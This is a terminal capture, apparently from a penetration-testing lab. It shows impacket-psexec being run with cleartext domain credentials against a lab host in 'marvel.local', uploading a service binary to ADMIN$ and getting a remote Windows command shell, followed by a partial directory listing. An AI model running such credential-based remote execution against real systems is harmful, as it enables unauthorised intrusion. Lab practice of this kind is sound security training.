 ┌──(kali㉿kali)-[~/temp]
└─$ impacket-psexec marvel.local/fcastle:Password1@192.168.203.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.203.137.....
[*] Found writable share ADMIN$
[*] Uploading file aAcqpWmX.exe
[*] Opening SVCManager on 192.168.203.137.....
[*] Creating service GlJs on 192.168.203.137.....
[*] Starting service GlJs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> dir
Volume in drive C has no label.
Volume Serial Number is 96D6-F09A
Directory of C:\Windows\system32
03/13/2023  05:37 AM    <DIR>          .
03/13/2023  05:37 AM    <DIR>          ..
12/07/2019  02:49 AM    <DIR>          0409
12/07/2019  02:10 AM             2,151 12520437.cpx
12/07/2019  02:10 AM             2,233 12520850.cpx
12/07/2019  02:09 AM               232 @AppHelpToast.png
12/07/2019  02:09 AM               308 @AudioToastIcon.png
12/07/2019  02:09 AM               330 @EnrollmentToastIcon.png
12/07/2019  02:09 AM               404 @VpnToastIcon.png
12/07/2019  02:09 AM               691 @WirelessDisplayToast.png
12/07/2019  02:09 AM           334,336 aadauthhelper.dll
05/10/2020  10:39 PM         1,114,624 aadtb.dll
12/07/2019  02:09 AM           117,048 aadWamExtension.dll
12/07/2019  02:09 AM           325,632 AarSvc.dll
12/07/2019  02:09 AM           330,752 AboveLockAppHost.dll
12/07/2019  02:09 AM           199,168 accessibilitycpl.dll